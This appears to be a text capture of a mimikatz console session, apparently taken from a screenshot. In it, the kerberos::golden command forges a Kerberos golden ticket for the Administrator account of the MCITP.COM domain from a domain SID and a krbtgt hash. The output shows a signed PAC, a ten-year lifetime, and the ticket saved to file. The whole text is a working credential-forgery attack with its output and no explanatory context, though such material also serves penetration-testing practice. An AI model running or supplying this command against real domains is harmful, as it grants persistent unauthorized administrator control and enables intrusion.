 mimikatz # kerberos::golden /admin:Administrator /domain:MCITP.COM /sid:S-1-5-21
-1452006093-426277424-3932888995-500 /krbtgt:806ee372ef5244e3b3332570b293fa8c /t
icket:Administrator.kiribi
User      : Administrator
Domain    : MCITP.COM (MCITP)
SID       : S-1-5-21-1452006093-426277424-3932888995-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 806ee372ef5244e3b3332570b293fa8c - rc4_hmac_nt
Lifetime  : 2021/2/2 19:20:28 ; 2031/1/31 19:20:28 ; 2031/1/31 19:20:28
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #